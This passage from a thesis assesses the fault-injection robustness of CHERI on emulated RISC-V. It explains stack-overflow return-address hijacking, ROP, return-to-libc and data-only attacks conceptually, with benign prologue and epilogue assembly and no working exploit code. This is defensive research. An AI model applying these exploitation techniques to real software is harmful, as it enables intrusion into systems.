The problem statement of this thesis falls outside the typical threat model for \gls{CHERI}-based systems. The Arm Morello Programme explicitly scopes its architectural security goals to a software adversary \cite{watson_arm_2023}. Similarly, \gls{CHERI} \gls{ISA} Version 9 specifically mentions that physical attacks are excluded from their threat model \cite{watson_capability_2023}. Fault injection therefore represents an out-of-scope threat with respect to the guarantees that \gls{CHERI} is designed and documented to provide. Nevertheless, it is a credible real-world threat for devices deployed in environments where physical access cannot be excluded, such as embedded systems, \gls{IoT} nodes, and automotive hardware, and may also be exploitable remotely through software-induced fault mechanisms such as Rowhammer or CLKscrew (see \Cref{sec:back:fault}). We hypothesise that \gls{CHERI} should, intuitively, provide some degree of improved resistance to fault injection compared to an unprotected baseline architecture, since corrupting a tagged capability requires overcoming additional hardware-enforced invariants that a conventional pointer does not carry. However, to the best of our knowledge, no prior work has attempted to experimentally quantify that degree of resistance.

We conduct our study in \gls{QEMU} \cite{noauthor_about_nodate}, using a \gls{CHERI}-enabled \gls{RISC}-V target \cite{noauthor_ctsrd-chericheribuild_2026}. This makes the experiments repeatable and does not require access to specialised hardware. Realising fault injection against \gls{CHERI} on physical hardware, for example, on the Arm Morello platform, is outside the scope of this thesis. The emulator-based evaluation is nonetheless sufficient to quantify the degree to which \gls{CHERI}'s own architectural mechanisms provide resistance to fault injection, independently of any additional hardware- or software-level mitigations that a physical implementation might supply. By instrumenting the emulator to inject deterministic bit flips at chosen points, we can experimentally evaluate which faults are necessary and sufficient to circumvent \gls{CHERI}'s security mechanisms.

\section{Research Question}
\label{sec:intro:questions}
The main research question for this study is: to what extent is the \gls{CHERI} architecture robust against fault injection attacks (\eg voltage glitches, clock manipulation, and electromagnetic interference), and what potential fault injection vulnerabilities could compromise \gls{CHERI}’s memory safety guarantees?

Corresponding sub-questions are therefore:
\vspace{-2mm}
\begin{itemize}
    \item[\textbf{RQ1:}] Can faults that corrupt capability metadata, or induce the skipping of metadata enforcement checks, enable out-of-bounds accesses, control-flow hijacking, data-only attacks, or use-after-free vulnerabilities in a pure-capability \gls{CHERI}-\gls{RISC}-V environment?
    \item[\textbf{RQ2:}] What practical limits and constraints arise for such attacks, and what mitigation directions follow from the observations?
    \item[\textbf{RQ3:}]  To what degree does CHERI raise the cost of exploitation compared to an unprotected baseline under a fault injection threat model?
\end{itemize}

\section{Benefits and Purpose}
\label{sec:intro:benefits}
This research provides an empirical assessment of how robust pure-capability \gls{CHERI} remains when transient or persistent faults affect a \gls{CHERI}-\gls{RISC}-V system emulated in \gls{QEMU}. The primary benefit is a clearer understanding of whether such faults can weaken capability enforcement enough to enable buffer overflows, control-flow hijacking or use-after-free, and what the practical limits of such attacks are in the chosen experimental setting. Based on the observed behaviour, the thesis derives potential mitigation directions to improve robustness against this fault model.

The findings of this thesis are relevant to two primary audiences, which are also the stakeholders. System architects and platform designers evaluating \gls{CHERI}-based designs gain insight into the fault-resilience of capability enforcement and the risks posed by metadata corruption. Security researchers, in turn, gain a reference point for how architectural memory-safety defences interact with physical fault models, and guidance on where to focus future testing efforts.

Several ethical and social considerations are relevant to this work. Research that characterises conditions under which a security mechanism can fail carries an inherent dual-use risk: the same findings that motivate defensive mitigations can inform attacks. However, the experimental evaluation in this thesis is conducted entirely through simulation and synthetic test cases, with no exploitation of vulnerabilities in production systems or deployed hardware. As such, the work does not produce practical attack primitives that would require responsible disclosure.

With respect to sustainability and long-term resilience, architectural approaches such as \gls{CHERI} offer a path toward raising the baseline security of existing systems without requiring a complete rewrite of large legacy codebases. This is relevant to sustainability in the broad sense: rather than discarding and replacing mature, widely deployed software, \gls{CHERI} can be incrementally adopted to provide hardware-enforced memory-safety guarantees. By examining the conditions under which such guarantees hold and where they may be weakened by physical faults, this thesis contributes to a more complete understanding of the long-term reliability and trustworthiness of \gls{CHERI} as a security foundation.

\section{Goals and Contributions}
The objectives of this degree project are to:
\begin{itemize}
    \item[\textbf{G1:}] Design and simulate controlled bit flip experiments targeting capability metadata in a \gls{QEMU}-based \gls{CHERI}-\gls{RISC}-V environment.
    \item[\textbf{G2:}] Identify and characterise the vulnerabilities and attack techniques enabled by fault injection attacks, with a focus on control-flow hijacking and data-only attacks arising from stack-based buffer overflows and use-after-free vulnerabilities.
    \item[\textbf{G3:}] Evaluate the impact of identified vulnerabilities on \gls{CHERI}’s memory safety guarantees.
    \item[\textbf{G4:}] Provide insights and recommendations to improve the robustness of future \gls{CHERI} implementations.
\end{itemize}

\section{Research Methodology}
This thesis employs two complementary research methodologies: a literature review and an experimental evaluation.

The literature review establishes the conceptual foundation for the experimental work. We survey memory-safety vulnerabilities, the \gls{CHERI} architecture and its capability enforcement mechanisms, and fault injection techniques with a focus on bit-flip and check-skip fault models. This background informs both the selection of attack scenarios and the interpretation of experimental results.

The experimental evaluation is the primary research contribution and proceeds in three phases. First, the emulation environment is configured and baseline CHERI enforcement is verified. Second, the \gls{QEMU} emulator and compiler toolchain are extended with fault injection primitives --- a tag-flip primitive, a bounds-flip primitive, and check-skip primitives --- designed to model the bit-flip and check-skip fault models discussed in the literature review. Third, four attack scenarios are implemented and evaluated: buffer overflows, control-flow hijacking, data-only attacks, and use-after-free. For each scenario, we record whether the attack succeeded, how many faults were required, and which \gls{CHERI} protection mechanism was affected. 


\section{Delimitations and Scope}
Experiments are conducted in a pure-capability \gls{CHERI}-\gls{RISC}-V environment emulated by \gls{QEMU}, enabling deterministic, repeatable injection of specific faults at chosen points in execution. The study focuses primarily on spatial safety; temporal-safety behavior is evaluated in the context of capability revocation (Cornucopia \cite{filardo_cornucopia_2024}) where applicable. 

This study abstracts away the specific characteristics of the underlying hardware platform by which bit flips may be intentionally or unintentionally induced, in favour of experimentally modelling the effects of bit flips in \gls{QEMU}. The hardware characteristics behind bit flips are discussed in \Cref{sec:bitflip}, and the modifications made to \gls{QEMU} to simulate them are described in \Cref{sec:implFault}. This study also does not provide formal verification of \gls{CHERI}. Consequently, it empirically explores whether and how single- and few-bit flips in capability metadata can lead to capability misuse and to the specific exploitation goals considered in this thesis.

Several topics fall outside the scope of this study. This work does not consider: \begin{inparaenum}[(i)] \item permanent hardware modifications, supply-chain attacks, or ROM/bootloader tampering; \item purely software-based attacks that do not involve fault-induced bit flips; \item side-channel exfiltration or fault effects that rely on analogue behaviour not reflected in the architectural model, beyond what is captured by targeted bit flips; \item the compartmentalisation features of \gls{CHERI}, which could provide additional isolation even in the event of a successful control-flow hijack; or \item exploitation of lazy binding mechanisms. \end{inparaenum}

The attacker model and specific threat assumptions are defined in \Cref{sec:intr:assumeThreat}.

\section{Structure of the Thesis}
\Cref{ch:background} provides the literature review and background necessary to follow the experimental work. It covers the memory-safety fundamentals and vulnerability classes examined in this thesis, the \gls{CHERI} architecture including its capability enforcement mechanisms and the \gls{RISC}-V calling conventions relevant to the attack implementations, Fault injection with a focus on bit-flip and check-skip fault models, and the \gls{QEMU} emulation platform used throughout the experiments. \Cref{ch:methods} describes the research methodology, including the attacker assumptions and threat model. It details the emulator environment and its configuration, the process by which experiments were designed and executed, and the evaluation criteria used to assess whether an attack succeeded. \Cref{ch:implementation} presents the implementation and results of both the fault injection primitives and the individual attack scenarios. It explains how the \gls{QEMU} emulator and the Clang/LLVM compiler toolchain were extended to support targeted bit flips and check skips, describes how each attack was constructed using these primitives, and reports the outcome of each scenario, including whether the attack succeeded, the number of faults required, and the observable effect on \gls{CHERI}'s enforcement behaviour. \Cref{ch:discussion} analyses the results in depth. It discusses the effectiveness of fault injection against each \gls{CHERI} protection mechanism, the practical prerequisites for each attack, the probability of naturally occurring bit flips, and the open questions that remain. \Cref{ch:mitigations} proposes mitigations for the demonstrated attacks. \Cref{ch:conclusionsAndFutureWork} concludes the thesis with a summary of findings, a reflection on the research questions, and directions for future work.

\cleardoublepage

\chapter{Background}
\label{ch:background}
This chapter explains the background on memory safety, including some common vulnerabilities, \gls{CHERI} and fault injection attacks.

\section{Memory Safety Fundamentals}
Memory safety is a software property that ensures all memory accesses are within authorised bounds and refer to valid, live, allocated objects \cite{yin_safeosl_2022}. Violations typically fall into three broad categories \cite{yin_safeosl_2022, nyman_toward_2020}.

\noindent\textbf{Spatial memory safety} prevents \textit{out-of-bounds} accesses, \ie prevents a pointer from being used to access memory outside the bounds of its allocated object \cite{nagarakatte_full_2024}. Violations occur when a pointer accesses adjacent, unrelated, or protected memory regions.

\noindent\textbf{Temporal memory safety} prevents accessing memory outside its valid lifetime, \ie deallocated object \cite{yin_safeosl_2022}. Using a pointer after its target memory has been freed (use-after-free), or freeing the same memory twice (double-free)
both constitute violations of temporal safety.

\noindent\textbf{Initialization safety} prevents accessing \textit{uninitialised} memory, \ie declared but not assigned memory \cite{gulmez_shining_2025}. Reading uninitialised memory constitutes a violation of initialisation safety.

This section first describes how program memory is commonly organised, then details representative spatial and temporal vulnerabilities central to this thesis: \textit{buffer overflows} and \textit{use-after-free} conditions. It then explains \textit{control-flow hijacking} as an exploitation outcome that can arise from either category. Finally, it surveys existing mitigations and their limitations, motivating the introduction of \gls{CHERI} in the following chapter. 

\subsection{Memory Layout}
The following describes the general layout of process virtual memory relevant to the exploitation techniques discussed in the following sections. At this level of abstraction the shown layout is consistent across Linux and most Unix-derived systems \cite{nyman_toward_2020, silberschatz_operating_2008, bryant_computer_2016}, including the CheriBSD used in the experimental evaluation in \Cref{ch:implementation}.


\begin{figure}[H]
  \begin{center}
    \includegraphics[width=1\textwidth]{}
  \end{center}
  \caption{Process Memory Layout typical for most Unix systems, including the one used in this study \cite{silberschatz_operating_2008, bryant_computer_2016}.}
  \label{fig:memoryLayout}
\end{figure}

A typical process address space is divided into several regions, as seen in \Cref{fig:memoryLayout}. From high to low virtual addresses these are \cite{nyman_toward_2020, one_smashing_1996}: \circled{1} \textbf{Stack}, which holds function call frames (\ie local variables, saved registers, and return addresses) and grows downward; \circled{2} \textbf{Heap}, a dynamically managed region used for allocations (\texttt{malloc}/\texttt{free}), which grows upward \cite{silberschatz_operating_2008}; \circled{3} \textbf{\gls{BSS} segment}, which holds uninitialised (zero-initialised at load time) global and static variables; \circled{4} \textbf{Data segment}, which holds initialised global and static variables; and \circled{5} \textbf{Text segment}, which holds the executable machine code and is read-only at run-time.

Each time a function is called, a dedicated region of the stack called a \textit{stack frame} \circled{6} is allocated for it \cite{nyman_toward_2020,bryant_computer_2016}. For example, if function \textit{X} calls function \textit{Y}, each receives its own frame; since the stack grows downward in memory, \textit{Y}'s frame is placed at a lower address than \textit{X}'s.

Within a single frame, local variables are placed at progressively lower addresses as they are declared. Additionally, the \gls{RISC}-V hardware architecture, which is used in the experimental evaluation in \Cref{ch:implementation}, uses \textit{little-endian byte order} \cite{waterman_risc-v_2026} when storing the content of a multi-byte value. This means that the least significant bit is stored at the lowest address, and the most significant bit is stored at the highest address within that value's allocation \cite{bryant_computer_2016}. This mechanic is important for understanding stack-based buffer overflow exploits.

The saved return address and saved registers \circled{7} are written into the stack frame during the function's opening phase, called the \textit{prologue}. This includes registers such as the frame pointer, though its use is architecture-dependent. As a result, these values occupy higher stack addresses than the local variables \circled{8}, which are allocated afterward at lower addresses.

The experimental evaluation in this thesis targets the \gls{RISC}-V architecture, which defines a set of general-purpose registers with roles specified by the \gls{RISC}-V \gls{ABI} \cite{cheng_risc-v_2026}. Two registers are of particular relevance to the exploitation techniques discussed in the following sections. The \textit{return address register} (\texttt{ra} or \texttt{x1}) stores the address of the instruction immediately following the call site. The \textit{stack pointer} (\texttt{sp} or \texttt{x2}) points to the top of the current stack frame. These registers are referred to directly in \Cref{ssec:hijack} and are analogously described for \gls{CHERI} in \Cref{sec: control-flowCHERI}.

\subsection{Spatial Violation: Buffer Overflows}
\label{ssec: spatial}
A \textit{buffer overflow} occurs when a program writes more data to a buffer than it was allocated to hold, causing excess data to overwrite adjacent memory locations \cite{one_smashing_1996, bryant_computer_2016}. This constitutes a violation of spatial memory safety, since the write operation exceeds the authorised bounds of the allocated object. 

Buffer overflows can occur in several memory regions, including stack memory \cite{one_smashing_1996}, heap memory \cite{lhee_buffer_2003}, and global/static memory \cite{lhee_buffer_2003}.

Buffer overflows can have several serious consequences \cite{one_smashing_1996, lhee_buffer_2003}:
\begin{inparaenum}[1)]
    \item adjacent variables may be corrupted, altering the behaviour of the program in unintended ways;
    \item saved return addresses or function pointers can be overwritten, enabling an attacker to hijack control flow;
    \item in heap-based overflows, allocator metadata may be corrupted, potentially allowing arbitrary writes to memory.
\end{inparaenum}
In all cases the program is likely to crash due to access violations or otherwise inconsistent internal state.

\begin{figure}[H]
  \begin{center}
    \includegraphics[width=1\textwidth]{}
  \end{center}
  \caption{Writing "hijack!" into a buffer on stack.}
  \label{fig:BufferOverflow}
\end{figure}

\Cref{fig:BufferOverflow} illustrates that the buffer resides within the local variables section of the stack frame, occupying lower addresses than the saved registers and any local variables that were declared before it, provided the compiler did not optimize those values into registers or relocate them elsewhere in memory. As a consequence, when the buffer is vulnerable to an overflow, writing beyond its bounds progresses toward higher addresses, potentially overwriting any values stored there, including other local variables and the saved return address.

\subsection{Temporal Violations: Use-After-Free}
\textit{\gls{UAF}} vulnerabilities occur when a program continues to dereference a pointer after the memory it references has been freed and potentially reallocated for a different, attacker-controlled purpose \cite{szekeres_sok_2013, caballero_undangle_2012}. This violates temporal memory safety because the object's valid lifetime has ended, yet the program continues to interact with it through a now-stale (dangling) pointer \cite{szekeres_sok_2013}. 

A typical \gls{UAF} scenario proceeds as follows  \cite{caballero_undangle_2012}. First, an object is allocated. Second, the object is freed and a copy of the pointer is retained, called \textit{dangling pointer}. Third, the allocator serves a new allocation request by reusing the same memory region, placing different, potentially attacker-controlled, data there. Finally, the program dereferences the dangling pointer, reading or writing content at that address.

Common consequences are data corruption or information disclosure, arising from reading stale memory that now belongs to a different object, and control-flow hijacking, achieved by overwriting function pointers or virtual dispatch table (\textit{vtable}) pointers in the reallocated region and subsequently causing a call through the dangling pointer.

Other temporal vulnerabilities include \textit{double-free} (freeing the same pointer twice) and \textit{use-before-initialisation} (reading a variable before any value has been written to it) \cite{szekeres_sok_2013}.

\subsection{Control-Flow Hijacking}
\label{ssub: control-flow}
\textit{\gls{CFH}} refers to a class of attacks in which an adversary subverts a program's execution flow, redirecting it from its intended sequence of instructions to malicious or unintended code paths \cite{abadi_control-flow_2005}.

This can be achieved through several mechanisms, the most relevant to this thesis being \textit{return-address overwrite} and \gls{UAF}-based hijacking. Return-address overwrite \cite{nyman_toward_2020} involves a stack-based buffer overflow that overwrites the saved return address, redirecting execution to an arbitrary location upon function return. \gls{UAF}-based hijacking \cite{szekeres_sok_2013} occurs when a freed object is reallocated under attacker control and control-flow-relevant fields are overwritten before the dangling pointer is used for an indirect call \cite{follner_generating_2017}. Of these, only stack-based buffer overflows are used in the demonstrative \gls{CFH} examples in this thesis; use-after-free is examined for its properties and implications but not exploited for hijacking.

Possible consequences of \gls{CFH} include execution of injected malicious code \cite{shacham_geometry_2007} or the execution of existing functions or code fragments in an unintended order, which forms the basis of \gls{ROP} \cite{shacham_geometry_2007}. Both consequences can enable privilege escalation and arbitrary code execution, leading to full compromise of program logic \cite{follner_generating_2017}.

\subsubsection{Control-flow Hijacking via Stack Buffer Overflow}
\label{ssec:hijack}

This section explains control-flow hijacking via a stack-based buffer overflow, a technique used in the experimental evaluation in \Cref{sec:impl:controlHijack}. The description targets the \gls{RISC}-V architecture, because the experiments are conducted on \gls{CHERI}-\gls{RISC}-V.

When a function is invoked in \gls{RISC}-V, a control-flow instruction such as \texttt{jal} (jump-and-link) or \texttt{jalr} (jump-and-link register) transfers execution to the target function while storing the return address in the \texttt{ra} register \cite{waterman_risc-v_2026}. Notably, \gls{RISC}-V does not provide dedicated push and pop instructions; instead, \textit{callee-saved} values such as \texttt{ra} are saved to and restored from the stack using explicit store (\texttt{sd}) and load (\texttt{ld}) instructions combined with adjustments of the stack pointer \cite{smith_risc-v_2024}, as illustrated in \Cref{lst:riscvAssemProlo,lst:riscvAssemEpilo}. Consequently, the saved \texttt{ra} occupies a compiler-determined offset within the stack frame. To redirect control flow, an attacker must therefore overwrite precisely that memory location with the desired target address, rather than pushing a sequence of addresses onto the stack.

When a \textit{non-leaf function} is called, \ie a function that calls other functions, the \textit{return address} (the address to which execution should return after the function completes) must be saved to the stack \cite{nyman_toward_2020, waterman_risc-v_2026, smith_risc-v_2024}. A function that does not call other functions is instead a \textit{leaf function}: the value in \texttt{ra} will not be overwritten during its execution and therefore does not need to be saved to memory \cite{smith_risc-v_2024}. For non-leaf functions, at the start of the function prologue, the compiler emits instructions to decrement the stack pointer (\texttt{sp}) to allocate the frame (see \Cref{lst:riscvAssemProlo} line~1) and then store \texttt{ra} at a fixed positive offset from \texttt{sp} within that frame (see \Cref{lst:riscvAssemProlo} line~2) \cite{smith_risc-v_2024}. 

If a buffer allocated within that frame can be overflowed, for example because the program calls \texttt{strcpy} (string copy) or \texttt{gets} without bounds checking, an attacker can supply enough data to fill the buffer and continue writing into adjacent higher-address memory, eventually reaching and overwriting the saved \texttt{ra} value with an address of their choosing (\eg, the address of a hidden function, a \gls{ROP} gadget, or injected shellcode) \cite{follner_generating_2017}.

Upon function return, the processor's epilogue (shown in \Cref{lst:riscvAssemEpilo}) restores \texttt{ra} and other saved registers from the stack back into the corresponding register and executes a \texttt{ret} instruction, which in \gls{RISC}-V is a pseudoinstruction for \texttt{jalr x0, ra, 0}, jumping unconditionally to the address in \texttt{ra}, \ie the attacker's chosen target \cite{smith_risc-v_2024}.

\begin{tcolorbox}[codestyle-nb]
    \captionof{listing}[\gls{RISC}-V assembly prologue]{\gls{RISC}-V compiled function prologue and buffer allocation.}
    \label{lst:riscvAssemProlo}
    \hrule
    \vspace{-6pt}
    \begin{lstlisting}[language=asm,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
addi    sp,sp,-64 # decrement stack pointer
sd      ra,56(sp) # store return address
sd      s0,48(sp) # store other register
|\textit{[...]}|
lui     a0,0x10   # allocate local variable: buffer
addi    a0,a0,1524
    \end{lstlisting}
\end{tcolorbox}

\begin{tcolorbox}[codestyle]
    \captionof{listing}[\gls{RISC}-V assembly epilogue]{\gls{RISC}-V compiled function epilogue.}
    \label{lst:riscvAssemEpilo}
    \hrule
    \vspace{-6pt}
    \begin{lstlisting}[language=asm,basicstyle=\ttfamily\footnotesize,numbers=left,xleftmargin=1.6em,escapeinside={|}{|}]
ld      ra,56(sp) # restore return address
ld      s0,48(sp) # restore other registers
|\textit{[...]}|
addi    sp,sp,64  # restore stack pointer
ret
    \end{lstlisting}
\end{tcolorbox}

\begin{figure}[H]
  \begin{center}
    \includegraphics[width=0.8\textwidth]{}
  \end{center}
  \caption{Overwriting return address saved on stack through buffer overflow vulnerability.}
  \label{fig:Hijack}
\end{figure}

\Cref{fig:Hijack} illustrates how an attacker can overflow a buffer, overwriting adjacent stack data with arbitrary bytes (\eg \texttt{'a'}), until the saved return address is reached and replaced with an attacker-controlled value.


\subsubsection{Code Reuse Attacks}
\label{ssec:codeReuse}
Control-flow hijacking enables an attacker to redirect a program's execution to an arbitrary target. This target is often injected shellcode, \ie malicious instructions written directly into memory by the attacker \cite{shacham_geometry_2007, roemer_return-oriented_2012}. To counter this, modern systems employ defences such as marking regions that are writeable, \eg the stack and heap, as non-executable, preventing directly injected code from running \cite{shacham_geometry_2007, roemer_return-oriented_2012}.

When code injection is prevented, an attacker must instead reuse code that already exists in the program's address space. In a \textit{code-reuse attack}, the adversary repurposes existing instruction sequences, using them out of their original context to achieve a malicious goal \cite{roemer_return-oriented_2012, per_continuing_2018}. These sequences are called \textit{gadgets} and are chained together so that their combined effect fulfils the attacker's objective \cite{per_continuing_2018}.

Several variants of code-reuse attacks exist; the most prominent are \cite{per_continuing_2018}:
\vspace{-2mm}
\begin{itemize}
    \setlength\itemsep{-1mm}
    \item \gls{ROP}: Gadgets end with a return instruction (\eg \texttt{ret}) \cite{roemer_return-oriented_2012, bletsch_jump-oriented_2011}. The attacker controls the stack to determine which address is loaded into the return register at each step, thereby chaining gadgets in sequence. On fixed-length instruction set architectures, such as \gls{RISC}-V, gadgets are mostly drawn from function epilogues, which restore the return address from the stack before returning. On variable-length architectures such as x86, however, \texttt{ret} bytes may appear at arbitrary offsets within existing instructions when reinterpreted from an unintended starting address, substantially increasing the pool of available gadgets \cite{shacham_geometry_2007}.
    \item \gls{JOP}: Gadgets end with an indirect jump instruction (\eg, \texttt{jalr}) \cite{per_continuing_2018}. This variant does not rely on return instructions and therefore does not require the same manipulation of the stack-based return address, making it applicable in contexts where \gls{ROP} gadgets are scarce \cite{bletsch_jump-oriented_2011}.
\end{itemize}

A historically significant special case of \gls{ROP} is \textit{return-to-libc}, in which the attacker redirects control-flow directly to an existing library function, specifically \texttt{libc} which is present in nearly every Unix program, such as \texttt{system()}, passing attacker-controlled arguments \cite{shacham_geometry_2007}. This technique predates the generalized \gls{ROP} formulation and can be understood as a single-gadget \gls{ROP} chain targeting a complete function \cite{shacham_geometry_2007, jaloyan_return-oriented_2020}.

\subsection{Data-Only Attacks}
\label{sec:data-only}

\textit{Data-only attacks} share similarities with control-flow hijacking \cite{szekeres_sok_2013}. However, they differ in a fundamental way: rather than targeting control-flow information such as return addresses or function pointers, they aim to corrupt \textit{non-control data}, that is, program variables and data structures that influence program behaviour without affecting the instruction stream directly \cite{szekeres_sok_2013, nyman_hardscope_2018}. Because no code pointers are corrupted, data-only attacks do not violate \gls{CFI}, rendering \gls{CFH} defences ineffective against them \cite{cheng_exploitation_2019, szekeres_sok_2013}.

The \gls{CFH} \gls{ROP} equivalent for data-only attacks is referred to as \textit{\gls{DOP}}. It is a type of data-only attack technique that achieves arbitrary code execution using data-only primitives. 

Possible consequences include information disclosure such as password leaks or the exposure of private keys \cite{nyman_hardscope_2018}, privilege escalation, performance degradation, the bypassing of security mitigation mechanisms and arbitrary-code execution through \gls{DOP} \cite{cheng_exploitation_2019}.

\begin{figure}[H]
  \begin{center}
    \includegraphics[width=1\textwidth]{}
  \end{center}
  \caption{Data-only attack example with \texttt{UserAuthenticated} variable, possibly controlling security relevant data, being overwritten to true.}
  \label{fig:data-only}
\end{figure}

\vspace{-3mm}
In \Cref{fig:data-only}, \texttt{UserAuthenticated} represents a variable that controls whether the user has already passed an authentication check. For example, whether the user should be prompted to authenticate using a password, or whether that decision has already been made. Assuming the buffer is vulnerable to an overflow, and resides at a lower address than \texttt{UserAuthenticated} on the stack (\ie \texttt{UserAuthenticated} was declared before the buffer), an attacker exploiting a buffer overflow can overwrite it without redirecting control flow. By corrupting this value, the attacker bypasses the authentication step entirely.

\subsection{Why These Vulnerabilities Persist}
Many high-level languages, such as Java, Python, and Go, enforce memory safety through run-time bounds checks, garbage collection, and the absence of raw pointer arithmetic \cite{united_states_cybersecurity_and_infrastructure_security_agency_memory_2025}. In contrast, languages like C and C++ deliberately prioritise high-performance and low-level hardware control, exposing direct pointer manipulation without automatic bounds or lifetime checking, making them vulnerable to memory safety violations \cite{microsoft_security_response_center_we_2019,syalim_c_2025}. 

Consequences of memory safety violations range from program crashes and data corruption to information leakage and remote code execution. A spatial violation may overwrite security-critical variables, enabling privilege escalation; a temporal violation may allow an attacker to reclaim freed memory that contains sensitive pointers, function pointers, or vtable entries.

The scale of the problem in production software is well-documented. According Microsoft's vulnerability analysis from 2019, approximately 70\% of CVEs in their products over the preceding decade were attributable to memory-safety issues \cite{microsoft_security_response_center_we_2019}. Additionally, a more recent analysis from Google from 2024, estimates that 75\% of vulnerabilities exploited in zero-day attacks are memory-safety vulnerabilities \cite{rebert_safer_2024}.
These statistics underscore both the persistence and the severity of memory-safety failures in large, real-world codebases.

\subsection{Existing Mitigations}
Rather than surveying all known mitigations, this section examines three well-known approaches --- Rust, stack canaries, and shadow stacks --- that illustrate both the progress made and the limitations that remain. 

\subsubsection{Rust}
\label{ssec: rust}
Rust is a systems programming language designed from the ground up to eliminate memory-safety vulnerabilities \cite{noauthor_rust_nodate}. It enforces memory safety through an ownership and borrowing system, which allows the compiler's borrow checker to statically enforce that references do not outlive the data they point to and that mutable references are exclusive, eliminating temporal violations such as use-after-free and double-free without run-time overhead \cite{matsakis_rust_2014, syalim_c_2025}. Spatial safety is enforced through run-time bounds checks on slice and array indexing, which incur overhead but prevent buffer overflows without requiring a garbage collector \cite{syalim_c_2025}. Together, these mechanisms eliminate the vast majority of spatial and temporal memory-safety violations at either compile time or with bounded run-time cost.

However, Rust's \texttt{unsafe} subset permits raw pointer arithmetic and other low-level operations, similar to those available in C or C++, which can reintroduce spatial and temporal memory-safety bugs if used incorrectly \cite{klabnik_unsafe_2025}. Furthermore, rewriting large, mature codebases entirely in Rust is economically and practically costly, making it an incomplete short-term solution for legacy systems.

\subsubsection{Stack Canaries}
\label{ssec: canary}
Stack canaries, originally introduced by StackGuard \cite{cowan_stackguard_1998} and now supported by all major C and C++ compilers, are secret guard values placed between local variables and the saved return address within a stack frame at function entry. Before the function returns, the compiler-inserted epilogue checks whether the canary value has been modified; if so, it terminates the program rather than returning to a potentially corrupted address \cite{follner_generating_2017}.

Stack canaries are effective against simple stack-based overflows but have several limitations. They do not protect heap allocations, global memory, or function pointers stored elsewhere. If the canary value is leaked to the attacker, for example via an information-disclosure vulnerability or a format string read, it can be reproduced in the overflow payload, bypassing the check entirely \cite{depuydt_we_2025}. Furthermore, they do not prevent overwrites that do not reach the canary.

\subsubsection{Shadow Stack}
\label{ssec: shadow}
A shadow stack maintains a protected, separate copy of return addresses alongside the main stack \cite{burow_sok_2019}. On function entry, the return address is written both to the normal stack and to the shadow stack. On return, the value on the normal stack is compared to the shadow copy; a mismatch triggers a fault.

